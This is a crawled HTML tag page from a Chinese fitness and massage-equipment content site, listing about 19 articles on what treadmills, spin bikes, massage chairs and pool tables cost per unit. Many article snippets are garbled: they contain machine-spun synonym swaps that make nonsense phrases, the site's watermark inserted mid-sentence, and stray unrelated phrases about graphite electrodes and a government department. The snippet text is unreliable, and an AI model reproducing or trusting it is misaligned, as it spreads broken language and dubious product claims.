

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.xuejiazl.org/tag-%E4%B8%80%E5%8F%B0.html
body_size: 7853
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta http-equiv="Content-Language" content="zh-CN" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge">
	<meta name="renderer" content="webkit">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<title>《一台》共有19条相关内容_一台关键词文章</title>
	<meta name="keywords" content="一台文章,一台列表,一台相关,一台文章">
	<meta name="description" content="本站共有一台相关内容19条,相关内容包含一台，一台文章列表汇总集合。">
	<link rel="shortcut icon" href="/staticsNew/img/favicon.ico" type="image/x-icon" />
  <link rel="stylesheet" rev="stylesheet" href="/staticsNew/css/share.css" type="text/css" media="all"/>
  <link rel="stylesheet" rev="stylesheet" href="/staticsNew/css/style.css" type="text/css" media="all"/>
</head>
<body class="category">
	<div class="wrapper">
		<div class="header toproot">
	<div class="head">
		<div class="logo">
			<a href="/" title="" rel="nofollow">
				<img src="/staticsNew/img/logo.png" alt="网站logo" />
			</a>
		</div>
		<div class="menuico">
			<span></span>
			<span></span>
			<span></span>
		</div>
		<div class="menu">
			<ul>
				<li id="nvabar-item-index"><a href="/" title="" rel="nofollow">首页</a></li>
												<li id="navbar-category-9" class="subcate">
					<a href="http://www.xuejiazl.org/list-9-1.html" title="家用器材品牌 家用器材选购推荐 家用器材排行榜" >家用器材</a>
															<div class="subnav">
												<a href="http://www.xuejiazl.org/list-2-1.html" title="跑步机品牌排行榜 跑步机选购推荐" >跑步机</a>
												<a href="http://www.xuejiazl.org/list-12-1.html" title="椭圆机品牌排行榜 椭圆机选购推荐" >椭圆机</a>
												<a href="http://www.xuejiazl.org/list-14-1.html" title="动感单车品牌排行榜 动感单车选购推荐" >动感单车</a>
											</div>
														</li>
								<li id="navbar-category-10" class="subcate">
					<a href="http://www.xuejiazl.org/list-10-1.html" title="球类运动品牌 球类运动选购推荐 球类运动排行榜" >球类运动</a>
															<div class="subnav">
												<a href="http://www.xuejiazl.org/list-5-1.html" title="乒乓球品牌排行榜 乒乓球选购推荐" >乒乓球</a>
												<a href="http://www.xuejiazl.org/list-3-1.html" title="台球品牌排行榜 台球选购推荐" >台球</a>
												<a href="http://www.xuejiazl.org/list-4-1.html" title="篮球品牌排行榜 篮球选购推荐" >篮球</a>
												<a href="http://www.xuejiazl.org/list-19-1.html" title="足球品牌排行榜 足球选购推荐" >足球</a>
											</div>
														</li>
								<li id="navbar-category-11" class="subcate">
					<a href="http://www.xuejiazl.org/list-11-1.html" title="按摩器械品牌 按摩器械选购推荐 按摩器械排行榜" >按摩器械</a>
															<div class="subnav">
												<a href="http://www.xuejiazl.org/list-16-1.html" title="按摩椅品牌排行榜 按摩椅选购推荐" >按摩椅</a>
												<a href="http://www.xuejiazl.org/list-17-1.html" title="足浴盆品牌排行榜 足浴盆选购推荐" >足浴盆</a>
												<a href="http://www.xuejiazl.org/list-22-1.html" title="筋膜枪品牌排行榜 筋膜枪选购推荐" >筋膜枪</a>
											</div>
														</li>
								<li id="navbar-category-21" class="subcate">
					<a href="http://www.xuejiazl.org/list-21-1.html" title="健康生活品牌 健康生活选购推荐 健康生活排行榜" >健康生活</a>
															<div class="subnav">
												<a href="http://www.xuejiazl.org/list-18-1.html" title="健身知识品牌排行榜 健身知识选购推荐" >健身知识</a>
												<a href="http://www.xuejiazl.org/list-20-1.html" title="健康美食品牌排行榜 健康美食选购推荐" >健康美食</a>
												<a href="http://www.xuejiazl.org/list-23-1.html" title="健康出行品牌排行榜 健康出行选购推荐" >健康出行</a>
											</div>
														</li>
											</ul>
		</div>
		<div class="search">
			<form name="search" method="get" action="http://www.xuejiazl.org/index.php" target="_blank">
				<input type="hidden" name="m" value="search"/>
				<input type="hidden" name="c" value="index"/>
				<input type="hidden" name="a" value="init"/>
				<input type="hidden" name="typeid" value="1" id="typeid"/>
				<input type="hidden" name="siteid" value="" id="siteid"/>
				<input type="text" name="q" placeholder="输入搜索内容..." class="txt">
				<button type="submit" class="btn"></button>
			</form>
			<div class="userinfo">
				<span class="uimg">
					<img src="/staticsNew/img/0.png">
					<a href="/index.php?m=member&c=index&a=login" rel="nofollow">登录 / 注册</a>
				</span>
			</div>
		</div>
	</div>
</div>		<!-- header end -->
		<!-- box start -->
		<div class="box">
			<div class="wrap">
      	<div class="sitemap">&rarr;
					标签：一台 (总共有 19 条记录)
				</div>
        <div id="hcsticky" class="main">
					<div class="content">
						<!-- 栏目列表 内容 *6 -->
						<div class="catalog">
							<div class="contitle"><h4>“一台”相关内容</h4></div>
							<!-- 内容1 -->
																					<div class="post cate2 auth1">
								<div class="postimg">
									<a href="http://www.xuejiazl.org/cont-3-22846.html" target="_blank" title="挑选台球桌看这几点就够你挑到一台优质的台球桌(台球选择)">
										<img src="/staticsNew/img/default.jpg" alt="挑选台球桌看这几点就够你挑到一台优质的台球桌(台球选择)图1" />
									</a>
								</div>
								<div class="postbox">
									<h3><a href="http://www.xuejiazl.org/cont-3-22846.html" target="_blank" title="挑选台球桌看这几点就够你挑到一台优质的台球桌(台球选择)" >挑选台球桌看这几点就够你挑到<font color="#f00">一台</font>优质的台球桌(台球选择)</a></h3>
									<div class="postintro">由于台球桌由不一样的材料制作，台球桌的价钱会差距还是挺大，因此我们在挑qq餐厅桌子摆法选台球桌的时候应当要多看多问，这样才能防止上当   </div>
									<div class="postinfo">
										<span class="date"><time class="datetime">2023-03-30</time></span>
									</div>
								</div>
							</div>
														<div class="post cate2 auth1">
								<div class="postimg">
									<a href="http://www.xuejiazl.org/cont-3-22765.html" target="_blank" title="台球桌多少钱一台(一个好的台球桌多少钱一台)">
										<img src="/staticsNew/img/default.jpg" alt="台球桌多少钱一台(一个好的台球桌多少钱一台)图1" />
									</a>
								</div>
								<div class="postbox">
									<h3><a href="http://www.xuejiazl.org/cont-3-22765.html" target="_blank" title="台球桌多少钱一台(一个好的台球桌多少钱一台)" >台球桌多少钱<font color="#f00">一台</font>(一个好的台球桌多少钱<font color="#f00">一台</font>)</a></h3>
									<div class="postintro">一张好点的台球桌大概在8000左右。运动人生www xuejiazl org当然石墨电极运动人生xuejiazl org 多少钱一吨也有上万最不要脸的国家部门元的   </div>
									<div class="postinfo">
										<span class="date"><time class="datetime">2023-03-30</time></span>
									</div>
								</div>
							</div>
														<div class="post cate2 auth1">
								<div class="postimg">
									<a href="http://www.xuejiazl.org/cont-16-22582.html" target="_blank" title="全自动按摩椅多少钱一台合适(全自动按摩椅多少钱一个)">
										<img src="/upimg/20230311/2319231204.jpg" alt="全自动按摩椅多少钱一台合适(全自动按摩椅多少钱一个)图1" />
									</a>
								</div>
								<div class="postbox">
									<h3><a href="http://www.xuejiazl.org/cont-16-22582.html" target="_blank" title="全自动按摩椅多少钱一台合适(全自动按摩椅多少钱一个)" >全自动按摩椅多少钱<font color="#f00">一台</font>合适(全自动按摩椅多少钱一个)</a></h3>
									<div class="postintro">智能化商品越来越受到宽大用户的喜爱，对家用推拿椅的功效设置装备摆设来说，全主动太空奢华舱的功效设置装备摆设成为了现阶段该商品的尺度   </div>
									<div class="postinfo">
										<span class="date"><time class="datetime">2023-03-26</time></span>
									</div>
								</div>
							</div>
														<div class="post cate2 auth1">
								<div class="postimg">
									<a href="http://www.xuejiazl.org/cont-16-22554.html" target="_blank" title="按摩椅大约多少钱一台才比较合适(按摩椅多少钱一个?)">
										<img src="/upimg/20230311/2318591200.jpg" alt="按摩椅大约多少钱一台才比较合适(按摩椅多少钱一个?)图1" />
									</a>
								</div>
								<div class="postbox">
									<h3><a href="http://www.xuejiazl.org/cont-16-22554.html" target="_blank" title="按摩椅大约多少钱一台才比较合适(按摩椅多少钱一个?)" >按摩椅大约多少钱<font color="#f00">一台</font>才比较合适(按摩椅多少钱一个?)</a></h3>
									<div class="postintro">如今场市上推拿椅的价钱跨度挺年夜的，从3千5千到几万元的都有，主要照样看本身对功效的需乞降本身的经济能力。一样平常价钱越高，推拿椅的   </div>
									<div class="postinfo">
										<span class="date"><time class="datetime">2023-03-25</time></span>
									</div>
								</div>
							</div>
														<div class="post cate2 auth1">
								<div class="postimg">
									<a href="http://www.xuejiazl.org/cont-2-21127.html" target="_blank" title="家用跑步机多少钱一台比较合适？(家用小型跑步机多少钱一">
										<img src="/upimg/20230211/0108344797.jpg" alt="家用跑步机多少钱一台比较合适？(家用小型跑步机多少钱一图1" />
									</a>
								</div>
								<div class="postbox">
									<h3><a href="http://www.xuejiazl.org/cont-2-21127.html" target="_blank" title="家用跑步机多少钱一台比较合适？(家用小型跑步机多少钱一" >家用跑步机多少钱<font color="#f00">一台</font>比较合适？(家用小型跑步机多少钱一</a></h3>
									<div class="postintro">家用跑步机的价格区间特别大，从几百块到几万块不等。对于初次了解跑步机的伙伴来说，挑选一款合适的跑步机实属不易。就拿某电商平台来说，   </div>
									<div class="postinfo">
										<span class="date"><time class="datetime">2023-02-11</time></span>
									</div>
								</div>
							</div>
														<div class="post cate2 auth1">
								<div class="postimg">
									<a href="http://www.xuejiazl.org/cont-2-21125.html" target="_blank" title="一台跑步机大概需要多少钱？(一台跑步机大概需要多少钱人">
										<img src="/upimg/20230211/0107134783.jpg" alt="一台跑步机大概需要多少钱？(一台跑步机大概需要多少钱人图1" />
									</a>
								</div>
								<div class="postbox">
									<h3><a href="http://www.xuejiazl.org/cont-2-21125.html" target="_blank" title="一台跑步机大概需要多少钱？(一台跑步机大概需要多少钱人" ><font color="#f00">一台</font>跑步机大概需要多少钱？(<font color="#f00">一台</font>跑步机大概需要多少钱人</a></h3>
									<div class="postintro">家用跑步机品牌五花八门，跑步机什么牌子好及多少钱很大程度上决定了跑步机质量的好坏，选择一款优秀的家用跑步机很难吗？下面我们根据跑步   </div>
									<div class="postinfo">
										<span class="date"><time class="datetime">2023-02-11</time></span>
									</div>
								</div>
							</div>
														<div class="post cate2 auth1">
								<div class="postimg">
									<a href="http://www.xuejiazl.org/cont-14-19451.html" target="_blank" title="动感单车什么牌子好？动感单车多少钱一台？(动感单车啥品">
										<img src="/upimg/20230103/1748351471.jpg" alt="动感单车什么牌子好？动感单车多少钱一台？(动感单车啥品图1" />
									</a>
								</div>
								<div class="postbox">
									<h3><a href="http://www.xuejiazl.org/cont-14-19451.html" target="_blank" title="动感单车什么牌子好？动感单车多少钱一台？(动感单车啥品" >动感单车什么牌子好？动感单车多少钱<font color="#f00">一台</font>？(动感单车啥品</a></h3>
									<div class="postintro">动感单车什么牌子好？动感单车多少钱<font color="#f00">一台</font>？动感单车近年来很受大众喜爱，尤其是健身人士！因为它瘦腿效果一绝呀！！！作为有氧运动的一种，   </div>
									<div class="postinfo">
										<span class="date"><time class="datetime">2023-01-06</time></span>
									</div>
								</div>
							</div>
														<div class="post cate2 auth1">
								<div class="postimg">
									<a href="http://www.xuejiazl.org/cont-16-19280.html" target="_blank" title="按摩椅多少钱一台？按摩椅在哪里买？(按摩椅多少钱的)">
										<img src="/upimg/20230103/174057816.jpg" alt="按摩椅多少钱一台？按摩椅在哪里买？(按摩椅多少钱的)图1" />
									</a>
								</div>
								<div class="postbox">
									<h3><a href="http://www.xuejiazl.org/cont-16-19280.html" target="_blank" title="按摩椅多少钱一台？按摩椅在哪里买？(按摩椅多少钱的)" >按摩椅多少钱<font color="#f00">一台</font>？按摩椅在哪里买？(按摩椅多少钱的)</a></h3>
									<div class="postintro">按摩椅多少钱<font color="#f00">一台</font>？在哪里买？2021年的五一又来了，很多客户想给自己或者父母买台按摩椅来犒劳自己，但是不知道去哪里买？多少钱<font color="#f00">一台</font>？会不   </div>
									<div class="postinfo">
										<span class="date"><time class="datetime">2023-01-04</time></span>
									</div>
								</div>
							</div>
														<div class="post cate2 auth1">
								<div class="postimg">
									<a href="http://www.xuejiazl.org/cont-16-19271.html" target="_blank" title="按摩椅多少钱一台，哪个品牌比较适合家用？(按摩椅多少钱">
										<img src="/upimg/20230103/174006761.jpg" alt="按摩椅多少钱一台，哪个品牌比较适合家用？(按摩椅多少钱图1" />
									</a>
								</div>
								<div class="postbox">
									<h3><a href="http://www.xuejiazl.org/cont-16-19271.html" target="_blank" title="按摩椅多少钱一台，哪个品牌比较适合家用？(按摩椅多少钱" >按摩椅多少钱<font color="#f00">一台</font>，哪个品牌比较适合家用？(按摩椅多少钱</a></h3>
									<div class="postintro">按摩椅多少钱<font color="#f00">一台</font>，哪个品牌比较适合家用？现在人们的生活水平、经济水平提高了，大家都开始追求品质的生活，不论是父母、私人老板、还是上   </div>
									<div class="postinfo">
										<span class="date"><time class="datetime">2023-01-04</time></span>
									</div>
								</div>
							</div>
														<div class="post cate2 auth1">
								<div class="postimg">
									<a href="http://www.xuejiazl.org/cont-14-19249.html" target="_blank" title="商用动感单车价格多少钱一台(动感单车售价)">
										<img src="/upimg/20230103/1746401299.jpg" alt="商用动感单车价格多少钱一台(动感单车售价)图1" />
									</a>
								</div>
								<div class="postbox">
									<h3><a href="http://www.xuejiazl.org/cont-14-19249.html" target="_blank" title="商用动感单车价格多少钱一台(动感单车售价)" >商用动感单车价格多少钱<font color="#f00">一台</font>(动感单车售价)</a></h3>
									<div class="postintro">商用动感单车价格多少钱<font color="#f00">一台</font>？动感单车是健身房唯一在数量上可以与跑步机匹敌的器械，操作简单，深受年轻人喜欢，不但可以强化心肺功能，更   </div>
									<div class="postinfo">
										<span class="date"><time class="datetime">2023-01-03</time></span>
									</div>
								</div>
							</div>
														<div class="post cate2 auth1">
								<div class="postimg">
									<a href="http://www.xuejiazl.org/cont-14-19243.html" target="_blank" title="动感单车多少钱，一台动感单车多少钱？(动感单车买多少价">
										<img src="/upimg/20230103/1746181264.jpg" alt="动感单车多少钱，一台动感单车多少钱？(动感单车买多少价图1" />
									</a>
								</div>
								<div class="postbox">
									<h3><a href="http://www.xuejiazl.org/cont-14-19243.html" target="_blank" title="动感单车多少钱，一台动感单车多少钱？(动感单车买多少价" >动感单车多少钱，<font color="#f00">一台</font>动感单车多少钱？(动感单车买多少价</a></h3>
									<div class="postintro">动感单车多少钱，<font color="#f00">一台</font>动感单车多少钱？问出这个问题的人，一定是对动感单车感兴趣的人，但是不清楚价格的人，现在有很多人都喜欢上了动感单   </div>
									<div class="postinfo">
										<span class="date"><time class="datetime">2023-01-03</time></span>
									</div>
								</div>
							</div>
														<div class="post cate2 auth1">
								<div class="postimg">
									<a href="http://www.xuejiazl.org/cont-16-19242.html" target="_blank" title="按摩椅多少钱一台？好的按摩椅要多少钱？(一套按摩椅多少">
										<img src="/upimg/20230103/173805604.jpg" alt="按摩椅多少钱一台？好的按摩椅要多少钱？(一套按摩椅多少图1" />
									</a>
								</div>
								<div class="postbox">
									<h3><a href="http://www.xuejiazl.org/cont-16-19242.html" target="_blank" title="按摩椅多少钱一台？好的按摩椅要多少钱？(一套按摩椅多少" >按摩椅多少钱<font color="#f00">一台</font>？好的按摩椅要多少钱？(一套按摩椅多少</a></h3>
									<div class="postintro">按摩椅多少钱<font color="#f00">一台</font>？好的按摩椅要多少钱？<font color="#f00">一台</font>好的按摩椅物超所值，因为治疗椅对身体、心理和情绪的健康都有好处。&amp;emsp;&amp;emsp;但是你能期望   </div>
									<div class="postinfo">
										<span class="date"><time class="datetime">2023-01-03</time></span>
									</div>
								</div>
							</div>
														<div class="post cate2 auth1">
								<div class="postimg">
									<a href="http://www.xuejiazl.org/cont-16-19175.html" target="_blank" title="按摩椅多少钱一台家用?按摩椅值不值得买?(多少钱的按摩椅">
										<img src="/upimg/20230103/173335291.jpg" alt="按摩椅多少钱一台家用?按摩椅值不值得买?(多少钱的按摩椅图1" />
									</a>
								</div>
								<div class="postbox">
									<h3><a href="http://www.xuejiazl.org/cont-16-19175.html" target="_blank" title="按摩椅多少钱一台家用?按摩椅值不值得买?(多少钱的按摩椅" >按摩椅多少钱<font color="#f00">一台</font>家用?按摩椅值不值得买?(多少钱的按摩椅</a></h3>
									<div class="postintro">按摩椅多少钱<font color="#f00">一台</font>家用?按摩椅值不值得买?按摩椅是一项很大的投资，但绝对值得您舒适和放松。那么，按摩椅多少钱？具有更多选择、功能和按摩   </div>
									<div class="postinfo">
										<span class="date"><time class="datetime">2023-01-03</time></span>
									</div>
								</div>
							</div>
														<div class="post cate2 auth1">
								<div class="postimg">
									<a href="http://www.xuejiazl.org/cont-16-19169.html" target="_blank" title="家用按摩椅多少钱一台？价格高低有什么区别呢？(按摩椅多">
										<img src="/upimg/20230103/173315281.jpg" alt="家用按摩椅多少钱一台？价格高低有什么区别呢？(按摩椅多图1" />
									</a>
								</div>
								<div class="postbox">
									<h3><a href="http://www.xuejiazl.org/cont-16-19169.html" target="_blank" title="家用按摩椅多少钱一台？价格高低有什么区别呢？(按摩椅多" >家用按摩椅多少钱<font color="#f00">一台</font>？价格高低有什么区别呢？(按摩椅多</a></h3>
									<div class="postintro">&amp;emsp;家用按摩椅多少钱<font color="#f00">一台</font>？价格高低有什么区别呢？现在很多人都在选购按摩椅子，但是也有一些人会选择价格相对便宜的那种。那么，家用按   </div>
									<div class="postinfo">
										<span class="date"><time class="datetime">2023-01-03</time></span>
									</div>
								</div>
							</div>
														<div class="post cate2 auth1">
								<div class="postimg">
									<a href="http://www.xuejiazl.org/cont-16-18770.html" target="_blank" title="富士EC3850按摩椅一台颠覆传统的按摩椅(富士按摩椅维修)">
										<img src="/upimg/20221228/13422120.jpg" alt="富士EC3850按摩椅一台颠覆传统的按摩椅(富士按摩椅维修)图1" />
									</a>
								</div>
								<div class="postbox">
									<h3><a href="http://www.xuejiazl.org/cont-16-18770.html" target="_blank" title="富士EC3850按摩椅一台颠覆传统的按摩椅(富士按摩椅维修)" >富士EC3850按摩椅<font color="#f00">一台</font>颠覆传统的按摩椅(富士按摩椅维修)</a></h3>
									<div class="postintro">富士EC3850采用4D按摩机芯，可提供运动人生www xuejiazl org多达28种专业按摩手法，结合上下、左右、前后、五段式按压、拟真人的力道与手感   </div>
									<div class="postinfo">
										<span class="date"><time class="datetime">2022-12-28</time></span>
									</div>
								</div>
							</div>
														<div class="post cate2 auth1">
								<div class="postimg">
									<a href="http://www.xuejiazl.org/cont-16-18646.html" target="_blank" title="艾力斯特按摩椅：一台你的专属按摩椅(艾力斯特智能按摩椅)">
										<img src="/upimg/20221227/13230762.jpg" alt="艾力斯特按摩椅：一台你的专属按摩椅(艾力斯特智能按摩椅)图1" />
									</a>
								</div>
								<div class="postbox">
									<h3><a href="http://www.xuejiazl.org/cont-16-18646.html" target="_blank" title="艾力斯特按摩椅：一台你的专属按摩椅(艾力斯特智能按摩椅)" >艾力斯特按摩椅：<font color="#f00">一台</font>你的专属按摩椅(艾力斯特智能按摩椅)</a></h3>
									<div class="postintro">一支完整的球队中至少要有20人，除去队员以及教练，还有医生、按摩师等。人们往往关注的是球队队员，其次是教练，医生和按摩师总会被忽视，   </div>
									<div class="postinfo">
										<span class="date"><time class="datetime">2022-12-27</time></span>
									</div>
								</div>
							</div>
														<div class="post cate2 auth1">
								<div class="postimg">
									<a href="http://www.xuejiazl.org/cont-16-17819.html" target="_blank" title="您为何需要一台按摩椅？(按摩椅为什么)">
										<img src="/staticsNew/img/default.jpg" alt="您为何需要一台按摩椅？(按摩椅为什么)图1" />
									</a>
								</div>
								<div class="postbox">
									<h3><a href="http://www.xuejiazl.org/cont-16-17819.html" target="_blank" title="您为何需要一台按摩椅？(按摩椅为什么)" >您为何需要<font color="#f00">一台</font>按摩椅？(按摩椅为什么)</a></h3>
									<div class="postintro">为什么必要推拿椅，起重要从推拿对人体的保健作用提及。
故国医学以为：经络在人体内有运行气血、雷同表里、联结脏腑、贯穿上下的作用，人   </div>
									<div class="postinfo">
										<span class="date"><time class="datetime">2022-12-14</time></span>
									</div>
								</div>
							</div>
														<div class="post cate2 auth1">
								<div class="postimg">
									<a href="http://www.xuejiazl.org/cont-16-17811.html" target="_blank" title="按摩椅多少钱一台？5款热销按摩椅价格大比拼(按摩椅的价">
										<img src="/upimg/20221214/204935273.jpg" alt="按摩椅多少钱一台？5款热销按摩椅价格大比拼(按摩椅的价图1" />
									</a>
								</div>
								<div class="postbox">
									<h3><a href="http://www.xuejiazl.org/cont-16-17811.html" target="_blank" title="按摩椅多少钱一台？5款热销按摩椅价格大比拼(按摩椅的价" >按摩椅多少钱<font color="#f00">一台</font>？5款热销按摩椅价格大比拼(按摩椅的价</a></h3>
									<div class="postintro">按摩椅多少钱<font color="#f00">一台</font>？品牌不同、功能不同、定位不同价格往往会相差很大。
尚铭按摩椅SM-750 报价：4080元

东西很不错，和描述的一样，美中   </div>
									<div class="postinfo">
										<span class="date"><time class="datetime">2022-12-14</time></span>
									</div>
								</div>
							</div>
														<div class="post cate2 auth1">
								<div class="postimg">
									<a href="http://www.xuejiazl.org/cont-16-16902.html" target="_blank" title="您为何需要一台按摩椅？(买按摩椅要问的问题)">
										<img src="/staticsNew/img/default.jpg" alt="您为何需要一台按摩椅？(买按摩椅要问的问题)图1" />
									</a>
								</div>
								<div class="postbox">
									<h3><a href="http://www.xuejiazl.org/cont-16-16902.html" target="_blank" title="您为何需要一台按摩椅？(买按摩椅要问的问题)" >您为何需要<font color="#f00">一台</font>按摩椅？(买按摩椅要问的问题)</a></h3>
									<div class="postintro">为运动人生xuejiazl org什么必要推拿椅，起重要从推拿对人体的保健作用提及。
故国医学以为：经络在人体内有运行气血、雷同表里、联结脏腑   </div>
									<div class="postinfo">
										<span class="date"><time class="datetime">2022-12-04</time></span>
									</div>
								</div>
							</div>
																																										
							<!-- 页码块	-->
							<div id="pages" class="pagebar"></div>
						</div>
						<!-- 列表 End -->
					</div>
					<!-- 左侧 主体 End -->
					<div class="sidebar">
						<!-- 网站分类 -->
						<div class="function" id="divCatalog">
							<div class="sidetitle"><h4>网站分类</h4><span>catalog</span></div>
							<div class="sidecontent">
								<ul>
																									<!--判断是否有子栏目-->
																																				<li><a href="http://www.xuejiazl.org/list-2-1.html">跑步机</a></li>
																		<li><a href="http://www.xuejiazl.org/list-12-1.html">椭圆机</a></li>
																		<li><a href="http://www.xuejiazl.org/list-14-1.html">动感单车</a></li>
																																												<!--判断是否有子栏目-->
																																				<li><a href="http://www.xuejiazl.org/list-5-1.html">乒乓球</a></li>
																		<li><a href="http://www.xuejiazl.org/list-3-1.html">台球</a></li>
																		<li><a href="http://www.xuejiazl.org/list-4-1.html">篮球</a></li>
																		<li><a href="http://www.xuejiazl.org/list-19-1.html">足球</a></li>
																																												<!--判断是否有子栏目-->
																																				<li><a href="http://www.xuejiazl.org/list-16-1.html">按摩椅</a></li>
																		<li><a href="http://www.xuejiazl.org/list-17-1.html">足浴盆</a></li>
																		<li><a href="http://www.xuejiazl.org/list-22-1.html">筋膜枪</a></li>
																																												<!--判断是否有子栏目-->
																																				<li><a href="http://www.xuejiazl.org/list-18-1.html">健身知识</a></li>
																		<li><a href="http://www.xuejiazl.org/list-20-1.html">健康美食</a></li>
																		<li><a href="http://www.xuejiazl.org/list-23-1.html">健康出行</a></li>
																																																			</ul>
							</div>
						</div>
						<!-- 标签列表 -->
						<div class="function" id="divTags">
							<div class="sidetitle"><h4>标签列表</h4><span>tags</span></div>
							<div class="sidecontent">
								<ul>
																																				<li><a href="http://www.xuejiazl.org/tag-%E6%88%90%E7%AB%8B%E6%97%B6%E9%97%B4.html" title="'成立时间'共有1条内容">成立时间<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E9%81%BF%E5%AD%95%E8%8D%AF.html" title="'避孕药'共有2条内容">避孕药<span class="tag-count"> (2)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E7%9E%BB%E5%89%8D%E9%A1%BE%E5%90%8E.html" title="'瞻前顾后'共有1条内容">瞻前顾后<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E5%8D%8E%E5%BA%9C.html" title="'华府'共有1条内容">华府<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E8%B7%91%E6%AD%A5%E6%9C%BA%E6%8E%92%E8%A1%8C%E6%A6%9C%E6%8E%A8%E8%8D%90.html" title="'跑步机排行榜推荐'共有6条内容">跑步机排行榜推荐<span class="tag-count"> (6)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E6%94%BE%E8%91%B1%E5%A7%9C%E8%92%9C%E5%90%97.html" title="'放葱姜蒜吗'共有1条内容">放葱姜蒜吗<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E8%80%81%E5%A4%A7.html" title="'老大'共有1条内容">老大<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E5%88%98%E8%AF%97%E8%AF%97%E4%BD%8F%E9%99%A2.html" title="'刘诗诗住院'共有1条内容">刘诗诗住院<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E5%BC%A0%E4%BC%AF%E4%BC%A6.html" title="'张伯伦'共有2条内容">张伯伦<span class="tag-count"> (2)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E7%94%B5%E5%8A%A8%E8%BD%A6.html" title="'电动车'共有9条内容">电动车<span class="tag-count"> (9)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E5%BB%B6%E9%95%BF.html" title="'延长'共有1条内容">延长<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E6%8E%A2%E5%9B%8A%E5%8F%96%E7%89%A9.html" title="'探囊取物'共有1条内容">探囊取物<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E4%BA%BA%E5%B0%91.html" title="'人少'共有1条内容">人少<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E6%9E%9C%E6%B1%81.html" title="'果汁'共有2条内容">果汁<span class="tag-count"> (2)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E6%B8%85%E7%BA%AF.html" title="'清纯'共有1条内容">清纯<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E6%99%AE%E9%80%9A%E8%AF%9D%E6%B0%B4%E5%B9%B3.html" title="'普通话水平'共有1条内容">普通话水平<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E8%B1%AA%E9%97%A8%E9%A3%8E%E4%BA%91%E5%8D%B0%E5%BA%A6.html" title="'豪门风云印度'共有1条内容">豪门风云印度<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E7%A2%B3%E7%B4%A0.html" title="'碳素'共有1条内容">碳素<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E8%8E%B2%E5%AD%90.html" title="'莲子'共有3条内容">莲子<span class="tag-count"> (3)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E9%AB%98%E6%96%B0%E5%8C%BA.html" title="'高新区'共有1条内容">高新区<span class="tag-count"> (1)</span></a></li>
